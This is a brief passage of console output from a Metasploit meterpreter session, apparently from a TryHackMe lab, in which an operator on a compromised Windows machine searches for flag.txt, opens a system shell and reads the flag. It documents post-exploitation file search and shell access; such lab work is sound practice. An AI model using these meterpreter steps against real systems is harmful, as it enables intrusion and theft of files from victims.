 C:\Windows\system32>exit
exit
meterpreter > search flag.txt
[-] You must specify a valid file glob to search for, e.g. >search -f *.doc
meterpreter > search -f flag.txt
Found 1 result...
    c:\Users\Jon\Documents\flag.txt (15 bytes)
meterpreter > cat
Usage: cat file
meterpreter > cat c:\Users\Jon\Documents\flag.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > shell
Process 892 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>type c:\Users\Jon\Documents\flag.txt
type c:\Users\Jon\Documents\flag.txt
THM-5455554845

C:\Windows\system32>